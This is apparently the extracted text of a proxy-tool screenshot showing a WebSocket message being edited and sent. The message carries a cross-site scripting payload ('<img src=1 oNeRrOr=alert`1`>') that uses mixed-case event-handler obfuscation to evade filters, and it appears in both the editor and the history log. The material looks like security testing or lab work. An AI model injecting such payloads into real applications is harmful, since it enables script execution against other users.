 Send WebSocket message
Send To server Select next message received
Pretty Raw Hex \n
{
"message":"<img src=1 oNeRrOr=alert`1`>"
}
Inspector
History
Message Direction Manual Length Time
{"message":"<img src=1 oNeRrOr=alert`1`>"} To server 42 02:42:39 21 Aug 2025
Pretty Raw Hex
1 {
"message":"<img src=1 oNeRrOr=alert`1`>"
}